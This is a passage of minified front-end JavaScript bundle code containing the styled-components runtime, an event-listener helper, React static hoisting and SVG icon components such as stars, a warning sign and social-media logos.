D(n))))},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(z(e),this.names.has(e))this.names.get(e).add(t);else{var r=new Set;r.add(t),this.names.set(e,r)}},t.insertRules=function(e,t,r){this.registerName(e,t),this.getTag().insertRules(z(e),r)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(z(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(e){for(var t=e.getTag(),r=t.length,n="",o=0;o<r;o++){var i,a=(i=o,O.get(i));if(void 0!==a){var s=e.names.get(a),l=t.getGroup(o);if(s&&l&&s.size){var c=_+".g"+o+'[id="'+a+'"]',u="";void 0!==s&&s.forEach(function(e){e.length>0&&(u+=e+",")}),n+=""+l+c+'{content:"'+u+'"}/*!sc*/\n'}}}return n}(this)},e}(),W=/(a)(d)/gi,q=function(e){return String.fromCharCode(e+(e>25?39:97))};function Y(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=q(t%52)+r;return(q(t%52)+r).replace(W,"$1-$2")}var G=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},X=function(e){return G(5381,e)};function K(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(v(r)&&!x(r))return!1}return!0}var Z=X("5.3.11"),J=function(){function e(e,t,r){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===r||r.isStatic)&&K(e),this.componentId=t,this.baseHash=G(Z,t),this.baseStyle=r,$.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,r){var n=this.componentId,o=[];if(this.baseStyle&&o.push(this.baseStyle.generateAndInjectStyles(e,t,r)),this.isStatic&&!r.hash)if(this.staticRulesId&&t.hasNameForId(n,this.staticRulesId))o.push(this.staticRulesId);else{var i=eg(this.rules,e,t,r).join(""),a=Y(G(this.baseHash,i)>>>0);if(!t.hasNameForId(n,a)){var s=r(i,"."+a,void 0,n);t.insertRules(n,a,s)}o.push(a),this.staticRulesId=a}else{for(var l=this.rules.length,c=G(this.baseHash,r.hash),u="",d=0;d<l;d++){var f=this.rules[d];if("string"==typeof f)u+=f;else if(f){var h=eg(f,e,t,r),p=Array.isArray(h)?h.join(""):h;c=G(c,p+d),u+=p}}if(u){var m=Y(c>>>0);if(!t.hasNameForId(n,m)){var g=r(u,"."+m,void 0,n);t.insertRules(n,m,g)}o.push(m)}}return o.join(" ")},e}(),Q=/^\s*\/\/.*$/gm,ee=[":","[",".","#"];function et(e){var t,r,n,o,i=void 0===e?b:e,a=i.options,l=void 0===a?b:a,c=i.plugins,u=void 0===c?y:c,d=new s(l),f=[],h=function(e){function t(t){if(t)try{e(t+"}")}catch(e){}}return function(r,n,o,i,a,s,l,c,u,d){switch(r){case 1:if(0===u&&64===n.charCodeAt(0))return e(n+";"),"";break;case 2:if(0===c)return n+"/*|*/";break;case 3:switch(c){case 102:case 112:return e(o[0]+n),"";default:return n+(0===d?"/*|*/":"")}case -2:n.split("/*|*/}").forEach(t)}}}(function(e){f.push(e)}),p=function(e,n,i){return 0===n&&-1!==ee.indexOf(i[r.length])||i.match(o)?e:"."+t};function m(e,i,a,s){void 0===s&&(s="&");var l=e.replace(Q,""),c=i&&a?a+" "+i+" { "+l+" }":l;return t=s,n=RegExp("\\"+(r=i)+"\\b","g"),o=RegExp("(\\"+r+"\\b){2,}"),d(a||!i?"":i,c)}return d.use([].concat(u,[function(e,t,o){2===e&&o.length&&o[0].lastIndexOf(r)>0&&(o[0]=o[0].replace(n,p))},h,function(e){if(-2===e){var t=f;return f=[],t}}])),m.hash=u.length?u.reduce(function(e,t){return t.name||j(15),G(e,t.name)},5381).toString():"",m}var er=o.createContext(),en=(er.Consumer,o.createContext()),eo=(en.Consumer,new $),ei=et();function ea(){return(0,o.useContext)(er)||eo}function es(){return(0,o.useContext)(en)||ei}function el(e){var t=(0,o.useState)(e.stylisPlugins),r=t[0],n=t[1],i=ea(),s=(0,o.useMemo)(function(){var t=i;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t},[e.disableCSSOMInjection,e.sheet,e.target]),l=(0,o.useMemo)(function(){return et({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return(0,o.useEffect)(function(){a()(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),o.createElement(er.Provider,{value:s},o.createElement(en.Provider,{value:l},e.children))}var ec=function(){function e(e,t){var r=this;this.inject=function(e,t){void 0===t&&(t=ei);var n=r.name+t.hash;e.hasNameForId(r.id,n)||e.insertRules(r.id,n,t(r.rules,n,"@keyframes"))},this.toString=function(){return j(12,String(r.name))},this.name=e,this.id="sc-keyframes-"+e,this.rules=t}return e.prototype.getName=function(e){return void 0===e&&(e=ei),this.name+e.hash},e}(),eu=/([A-Z])/,ed=/([A-Z])/g,ef=/^ms-/,eh=function(e){return"-"+e.toLowerCase()};function ep(e){return eu.test(e)?e.replace(ed,eh).replace(ef,"-ms-"):e}var em=function(e){return null==e||!1===e||""===e};function eg(e,t,r,n){if(Array.isArray(e)){for(var o,i=[],a=0,s=e.length;a<s;a+=1)""!==(o=eg(e[a],t,r,n))&&(Array.isArray(o)?i.push.apply(i,o):i.push(o));return i}return em(e)?"":x(e)?"."+e.styledComponentId:v(e)?"function"!=typeof e||e.prototype&&e.prototype.isReactComponent||!t?e:eg(e(t),t,r,n):e instanceof ec?r?(e.inject(r,n),e.getName(n)):e:g(e)?function e(t,r){var n,o=[];for(var i in t)t.hasOwnProperty(i)&&!em(t[i])&&(Array.isArray(t[i])&&t[i].isCss||v(t[i])?o.push(ep(i)+":",t[i],";"):g(t[i])?o.push.apply(o,e(t[i],i)):o.push(ep(i)+": "+(null==(n=t[i])||"boolean"==typeof n||""===n?"":"number"!=typeof n||0===n||i in l||i.startsWith("--")?String(n).trim():n+"px")+";"));return r?[r+" {"].concat(o,["}"]):o}(e):e.toString()}var ey=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function eb(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return v(e)||g(e)?ey(eg(m(y,[e].concat(r)))):0===r.length&&1===e.length&&"string"==typeof e[0]?e:ey(eg(m(e,r)))}var ev=function(e,t,r){return void 0===r&&(r=b),e.theme!==r.theme&&e.theme||t||r.theme},ew=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,ex=/(^-|-$)/g;function e_(e){return e.replace(ew,"-").replace(ex,"")}var eC=function(e){return Y(X(e)>>>0)};function eA(e){return"string"==typeof e}var ek=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},ej=o.createContext();function eS(e){var t=(0,o.useContext)(ej),r=(0,o.useMemo)(function(){var r;return r=e.theme,r?v(r)?r(t):Array.isArray(r)||"object"!=typeof r?j(8):t?p({},t,{},r):r:j(14)},[e.theme,t]);return e.children?o.createElement(ej.Provider,{value:r},e.children):null}ej.Consumer;var eE={},eO=function(e){return function e(t,r,o){if(void 0===o&&(o=b),!(0,n.isValidElementType)(r))return j(1,String(r));var i=function(){return t(r,o,eb.apply(void 0,arguments))};return i.withConfig=function(n){return e(t,r,p({},o,{},n))},i.attrs=function(n){return e(t,r,p({},o,{attrs:Array.prototype.concat(o.attrs,n).filter(Boolean)}))},i}(function e(t,r,n){var i=x(t),a=!eA(t),s=r.attrs,l=void 0===s?y:s,c=r.componentId,d=void 0===c?(A=r.displayName,k=r.parentComponentId,eE[j="string"!=typeof A?"sc":e_(A)]=(eE[j]||0)+1,S=j+"-"+eC("5.3.11"+j+eE[j]),k?k+"-"+S:S):c,h=r.displayName,m=void 0===h?eA(t)?"styled."+t:"Styled("+w(t)+")":h,g=r.displayName&&r.componentId?e_(r.displayName)+"-"+r.componentId:r.componentId||d,_=i&&t.attrs?Array.prototype.concat(t.attrs,l).filter(Boolean):l,C=r.shouldForwardProp;i&&t.shouldForwardProp&&(C=r.shouldForwardProp?function(e,n,o){return t.shouldForwardProp(e,n,o)&&r.shouldForwardProp(e,n,o)}:t.shouldForwardProp);var A,k,j,S,E,O=new J(n,g,i?t.componentStyle:void 0),T=O.isStatic&&0===l.length,z=function(e,t){return function(e,t,r,n){var i,a,s,l,c,d=e.attrs,f=e.componentStyle,h=e.defaultProps,m=e.foldedComponentIds,g=e.shouldForwardProp,y=e.styledComponentId,w=e.target,x=(i=ev(t,(0,o.useContext)(ej),h)||b,void 0===i&&(i=b),a=p({},t,{theme:i}),s={},d.forEach(function(e){var t,r,n,o=e;for(t in v(o)&&(o=o(a)),o)a[t]=s[t]="className"===t?(r=s[t],n=o[t],r&&n?r+" "+n:r||n):o[t]}),[a,s]),_=x[0],C=x[1],A=(l=ea(),c=es(),n?f.generateAndInjectStyles(b,l,c):f.generateAndInjectStyles(_,l,c)),k=C.$as||t.$as||C.as||t.as||w,j=eA(k),S=C!==t?p({},t,{},C):t,E={};for(var O in S)"$"!==O[0]&&"as"!==O&&("forwardedAs"===O?E.as=S[O]:(g?g(O,u,k):!j||u(O))&&(E[O]=S[O]));return t.style&&C.style!==t.style&&(E.style=p({},t.style,{},C.style)),E.className=Array.prototype.concat(m,y,A!==y?A:null,t.className,C.className).filter(Boolean).join(" "),E.ref=r,(0,o.createElement)(k,E)}(E,e,t,T)};return z.displayName=m,(E=o.forwardRef(z)).attrs=_,E.componentStyle=O,E.displayName=m,E.shouldForwardProp=C,E.foldedComponentIds=i?Array.prototype.concat(t.foldedComponentIds,t.styledComponentId):y,E.styledComponentId=g,E.target=i?t.target:t,E.withComponent=function(t){var o=r.componentId,i=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)t.indexOf(r=i[n])>=0||(o[r]=e[r]);return o}(r,["componentId"]),a=o&&o+"-"+(eA(t)?t:e_(w(t)));return e(t,p({},i,{attrs:_,componentId:a}),n)},Object.defineProperty(E,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(e){this._foldedDefaultProps=i?function e(t){for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];for(var i=0;i<n.length;i++){var a=n[i];if(ek(a))for(var s in a)"__proto__"!==s&&"constructor"!==s&&"prototype"!==s&&function(t,r,n){var o=t[n];ek(r)&&ek(o)?e(o,r):t[n]=r}(t,a[s],s)}return t}({},t.defaultProps,e):e}}),Object.defineProperty(E,"toString",{value:function(){return"."+E.styledComponentId}}),a&&f()(E,t,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),E},e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){eO[e]=eO(e)});var eT=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=K(e),$.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(e,t,r,n){var o=n(eg(this.rules,t,r,n).join(""),""),i=this.componentId+e;r.insertRules(i,i,o)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,r,n){e>2&&$.registerId(this.componentId+e),this.removeStyles(e,r),this.createStyles(e,t,r,n)},e}();function ez(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=eb.apply(void 0,[e].concat(r)),a="sc-global-"+eC(JSON.stringify(i)),s=new eT(i,a);function l(e){var t=ea(),r=es(),n=(0,o.useContext)(ej),i=(0,o.useRef)(t.allocateGSInstance(a)).current;return t.server&&c(i,e,t,n,r),(0,o.useLayoutEffect)(function(){if(!t.server)return c(i,e,t,n,r),function(){return s.removeStyles(i,t)}},[i,e,t,n,r]),null}function c(e,t,r,n,o){if(s.isStatic)s.renderStyles(e,k,r,o);else{var i=p({},t,{theme:ev(t,n,l.defaultProps)});s.renderStyles(e,i,r,o)}}return o.memo(l)}function eI(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var o=eb.apply(void 0,[e].concat(r)).join("");return new ec(eC(o),o)}!function(){var e=(function(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString();if(!t)return"";var r=H();return"<style "+[r&&'nonce="'+r+'"',_+'="true"','data-styled-version="5.3.11"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?j(2):e._emitSheetCSS()},this.getStyleElement=function(){if(e.sealed)return j(2);var t,r=((t={})[_]="",t["data-styled-version"]="5.3.11",t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),n=H();return n&&(r.nonce=n),[o.createElement("style",p({},r,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new $({isServer:!0}),this.sealed=!1}).prototype;e.collectStyles=function(e){return this.sealed?j(2):o.createElement(el,{sheet:this.instance},e)},e.interleaveWithNodeStream=function(e){return j(3)}}();let eR=eO},22358:(e,t,r)=>{"use strict";function n(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];e&&e.addEventListener&&e.addEventListener.apply(e,t)}function o(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];e&&e.removeEventListener&&e.removeEventListener.apply(e,t)}r.d(t,{AU:()=>o,Bd:()=>i,on:()=>n});var i=!0},23141:(e,t,r)=>{"use strict";r.d(t,{CC:()=>n,I0:()=>a,jB:()=>o,q2:()=>i});let n=0,o=1,i=2,a=3},23520:(e,t,r)=>{"use strict";var n=r(97225),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function l(e){return n.isMemo(e)?a:s[e.$$typeof]||o}s[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[n.Memo]=a;var c=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,h=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(p){var o=h(r);o&&o!==p&&e(t,o,n)}var a=u(r);d&&(a=a.concat(d(r)));for(var s=l(t),m=l(r),g=0;g<a.length;++g){var y=a[g];if(!i[y]&&!(n&&n[y])&&!(m&&m[y])&&!(s&&s[y])){var b=f(r,y);try{c(t,y,b)}catch(e){}}}}return t}},24465:(e,t,r)=>{"use strict";r.d(t,{Qv:()=>W,ev:()=>H,G2:()=>N,au:()=>em.a,kd:()=>u,oj:()=>a,oR:()=>g,t3:()=>f,Bn:()=>p,r$:()=>l,W0:()=>A,iG:()=>eo,PX:()=>es,Gd:()=>J,jo:()=>ea,nl:()=>Z,vp:()=>en,CD:()=>er,qR:()=>E,sE:()=>G,kK:()=>w,BF:()=>X,vU:()=>K,ek:()=>b,B5:()=>Y,Ky:()=>I,iA:()=>R,KM:()=>eT,ed:()=>eA,Hi:()=>ej,An:()=>j,Pl:()=>v,DP:()=>z,du:()=>q,_0:()=>T,yp:()=>ei,rd:()=>ef,wo:()=>O,I0:()=>_,R9:()=>C,d$:()=>ex,J3:()=>ev,XT:()=>S,HL:()=>eb,f_:()=>ez,GX:()=>Q,YH:()=>ew,ao:()=>eS,bs:()=>ed,UE:()=>el,Vq:()=>eO,G6:()=>eC,nr:()=>k,k:()=>ee,Lt:()=>x,xU:()=>M,Pt:()=>ec,eB:()=>eu,rn:()=>e_,Bb:()=>eE,C6:()=>et,Hm:()=>ek,iw:()=>eg.i,Ek:()=>V,c4:()=>ey.c,OS:()=>B});var n=r(37876);r(14232);var o=r(21626);o.Ay.svg.withConfig({componentId:"sc-98cd8610-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit");let i=o.Ay.svg.withConfig({componentId:"sc-fd4560e7-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),a=e=>(0,n.jsxs)(i,{color:e.color,width:e.size||24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z",fill:"white"}),(0,n.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22ZM14.89 16.3C15.28 16.69 15.91 16.69 16.3 16.3C16.68 15.91 16.68 15.27 16.3 14.89L13.41 12L16.3 9.11C16.69 8.72 16.69 8.09 16.3 7.7C15.91 7.31 15.28 7.31 14.89 7.7L12 10.59L9.11 7.7C8.72 7.31 8.09 7.31 7.7 7.7C7.31 8.09 7.31 8.72 7.7 9.11L10.59 12L7.7 14.89C7.31 15.28 7.31 15.91 7.7 16.3C8.09 16.69 8.72 16.69 9.11 16.3L12 13.41L14.89 16.3Z",fill:e.color})]}),s=o.Ay.svg.withConfig({componentId:"sc-cdb7a18c-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),l=e=>(0,n.jsx)(s,{width:e.size||20,color:e.color,viewBox:"0 0 17 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M4.54148 2.0008C4.54726 1.99352 4.55306 1.98624 4.55888 1.97897C5.43808 0.880994 6.7881 0 8.56247 0C10.3486 0 11.7047 0.892694 12.5835 2.0008C13.4399 3.08072 13.9002 4.43005 13.9002 5.545C13.9002 6.5952 13.5626 7.54355 13.1902 8.248C13.1675 8.29089 13.1781 8.34623 13.2192 8.37718C15.2338 9.89198 16.1723 11.8902 16.4909 13.8157C16.5606 14.2367 16.6007 14.6538 16.6168 15.0617C16.6474 15.8417 16.5897 16.5879 16.4812 17.2632C16.4122 17.6922 16.3222 18.0953 16.2198 18.4636C16.2173 18.4725 16.2148 18.4814 16.2123 18.4903C16.1229 18.8084 16.0243 19.1002 15.9222 19.3597L15.6953 19.9366C15.6802 19.9749 15.6433 20 15.6022 20H1.52275C1.48166 20 1.44474 19.9749 1.4297 19.9366L1.20272 19.3597C1.10061 19.1002 1.00206 18.8085 0.912675 18.4904C0.910173 18.4815 0.907677 18.4725 0.90519 18.4636C0.802476 18.0942 0.712228 17.6897 0.643132 17.2592C0.507653 16.4145 0.451802 15.4589 0.548876 14.4651C0.569869 14.2502 0.598013 14.0335 0.634049 13.8157C0.673878 13.575 0.723392 13.3332 0.783482 13.0913C1.20411 11.3982 2.14296 9.70263 3.90573 8.37718C3.90613 8.37688 3.90652 8.37658 3.90691 8.37628C3.92734 8.36046 3.94001 8.33854 3.94457 8.31523C3.94899 8.29271 3.94583 8.26888 3.93479 8.248C3.56238 7.54355 3.22479 6.5952 3.22479 5.545C3.22479 4.42924 3.68563 3.08004 4.54148 2.0008ZM6.10855 3.2435C5.50946 3.99896 5.22479 4.91701 5.22479 5.545C5.22479 6.17742 5.43306 6.80279 5.70292 7.31328C6.18877 8.23231 5.92771 9.35912 5.10769 9.97571C3.5694 11.1324 2.85624 12.6374 2.60722 14.1422C2.37634 15.5374 2.54955 16.9124 2.83192 17.9278C2.84387 17.9707 2.88307 18 2.92763 18H14.1973C14.2419 18 14.2811 17.9707 14.293 17.9278C14.3097 17.8677 14.326 17.8064 14.3419 17.7439C14.5945 16.7497 14.735 15.4549 14.5177 14.1422C14.5022 14.0482 14.4848 13.9541 14.4655 13.8601C14.1763 12.4506 13.4594 11.0601 12.0173 9.9757C11.1972 9.35912 10.9362 8.23231 11.422 7.31328C11.6919 6.80279 11.9002 6.17742 11.9002 5.545C11.9002 4.91701 11.6155 3.99896 11.0164 3.2435C10.9438 3.15201 10.8676 3.06396 10.7876 2.97992C10.2278 2.39164 9.48645 2 8.56247 2C7.50651 2 6.68901 2.51153 6.10855 3.2435Z"})}),c=o.Ay.svg.withConfig({componentId:"sc-a3026fcd-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),u=e=>(0,n.jsx)(c,{width:e.size||12,color:e.color,viewBox:"0 0 14 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M12.5005 0.107122C11.6521 -0.167956 10.7475 0.0962625 10.1791 0.790284L7.48604 4.07547C7.44131 4.12957 7.39842 4.18543 7.3558 4.24133C7.34479 4.2543 7.33526 4.26684 7.32362 4.27996C7.27174 4.21067 7.21823 4.14254 7.16338 4.07594L4.46972 0.790011C3.89968 0.0958328 2.99331 -0.167956 2.14504 0.108216C1.23715 0.403879 0.658203 1.2979 0.658203 2.25255V11.1476C0.658203 11.8192 0.892617 12.475 1.31824 12.9939L6.89471 19.7966C7.11705 20.0678 7.53198 20.0678 7.75432 19.7966L13.3297 12.994C13.7554 12.475 13.9899 11.8193 13.9899 11.1476V2.25165C13.9899 1.2961 13.4096 0.401809 12.5005 0.107122ZM12.4001 11.1476C12.4001 11.4526 12.294 11.7502 12.1002 11.9858L7.52045 17.6005C7.45444 17.6814 7.32346 17.6346 7.32346 17.5303V6.83128C7.32346 6.74156 7.35491 6.65468 7.41244 6.58586L11.4086 1.79848C11.5189 1.66466 11.6688 1.59075 11.8315 1.59075C11.9261 1.59075 12.0253 1.61563 12.1157 1.66497C12.3023 1.76661 12.4001 1.97973 12.4001 2.19208V11.1476V11.1476Z"})});o.Ay.svg.withConfig({componentId:"sc-fdc28fcf-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit");let d=o.Ay.svg.withConfig({componentId:"sc-1262c778-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),f=e=>(0,n.jsx)(d,{width:e.size||24,color:e.color,viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",className:e.className,children:(0,n.jsx)("path",{d:"M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"})}),h=o.Ay.svg.withConfig({componentId:"sc-a7e85bdd-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),p=e=>(0,n.jsx)(h,{width:e.size||24,color:e.color,viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",className:e.className,children:(0,n.jsx)("path",{d:"M11.9998 3.49316C11.8664 3.49316 11.7331 3.53066 11.5998 3.60566C11.4664 3.68066 11.3664 3.79316 11.2998 3.94316L9.19976 8.94316L3.77476 9.41816C3.6081 9.43483 3.46643 9.489 3.34976 9.58066C3.2331 9.67233 3.1581 9.78483 3.12476 9.91816C3.09143 10.0515 3.08726 10.189 3.11226 10.3307C3.13726 10.4723 3.21643 10.6015 3.34976 10.7182L7.44976 14.2932L6.22476 19.5932C6.19143 19.7598 6.20393 19.9098 6.26226 20.0432C6.3206 20.1765 6.4081 20.2848 6.52476 20.3682C6.64143 20.4515 6.77476 20.4973 6.92476 20.5057C7.07476 20.514 7.21643 20.4765 7.34976 20.3932L11.9998 17.5932V3.49316Z"})}),m=o.Ay.svg.withConfig({componentId:"sc-4ab1b553-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),g=e=>(0,n.jsx)(m,{color:e.color,width:e.size||24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M4.47012 20.9997H19.5301C21.0701 20.9997 22.0301 19.3297 21.2601 17.9997L13.7301 4.98969C12.9601 3.65969 11.0401 3.65969 10.2701 4.98969L2.74012 17.9997C1.97012 19.3297 2.93012 20.9997 4.47012 20.9997ZM12.0001 13.9997C11.4501 13.9997 11.0001 13.5497 11.0001 12.9997V10.9997C11.0001 10.4497 11.4501 9.99969 12.0001 9.99969C12.5501 9.99969 13.0001 10.4497 13.0001 10.9997V12.9997C13.0001 13.5497 12.5501 13.9997 12.0001 13.9997ZM13.0001 17.9997H11.0001V15.9997H13.0001V17.9997Z",fill:"#FB8C00"})});var y=r(33339);let b=e=>(0,n.jsx)(y.j1Q,{color:e.color,size:e.size||24}),v=e=>(0,n.jsx)(y.MJW,{color:e.color,size:e.size||24}),w=e=>(0,n.jsx)(y.b6i,{color:e.color,size:e.size||24}),x=e=>(0,n.jsx)(y.gZ7,{color:e.color,size:e.size||24}),_=e=>(0,n.jsx)(y.$OD,{color:e.color,size:e.size||24}),C=e=>(0,n.jsx)(y.kbm,{color:e.color,size:e.size||24}),A=e=>(0,n.jsx)(y.jgn,{color:e.color,size:e.size||24}),k=e=>(0,n.jsx)(y.ak5,{color:e.color,size:e.size||24}),j=e=>(0,n.jsx)(y.tjz,{color:e.color,size:e.size||24}),S=e=>(0,n.jsx)(y.gKm,{color:e.color,size:e.size||24}),E=e=>(0,n.jsx)(y.Tfw,{color:e.color,size:e.size||24}),O=e=>(0,n.jsx)(y.H_5,{color:e.color,size:e.size||24}),T=e=>(0,n.jsx)(y.rAP,{color:e.color,size:e.size||24}),z=e=>(0,n.jsx)(y.WnU,{color:e.color,size:e.size||24}),I=e=>(0,n.jsx)(y.T$Z,{color:e.color,size:e.size||24}),R=e=>(0,n.jsx)(y.Llp,{color:e.color,size:e.size||24}),M=e=>(0,n.jsx)(y.cXw,{color:e.color,size:e.size||24});var P=r(43620);function L(e){return(0,P.k5)({tag:"svg",attr:{viewBox:"0 0 512 512"},child:[{tag:"path",attr:{d:"M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"},child:[]}]})(e)}let H=e=>(0,n.jsx)(L,{color:e.color,size:e.size||24}),F=o.Ay.svg.withConfig({componentId:"sc-bc0f1f8d-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),B=e=>(0,n.jsx)(F,{width:e.size||32,color:e.color,viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z",fill:"currentColor"})}),D=o.Ay.svg.withConfig({componentId:"sc-b42b3c37-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),N=e=>(0,n.jsx)(D,{width:e.size||32,color:e.color,viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 